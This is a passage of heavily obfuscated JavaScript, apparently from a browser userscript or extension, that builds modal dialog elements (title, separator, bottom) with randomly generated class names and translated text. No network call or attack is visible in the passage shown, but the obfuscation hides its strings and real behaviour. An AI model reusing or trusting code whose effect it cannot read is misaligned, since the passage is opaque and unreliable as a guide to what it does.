eae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x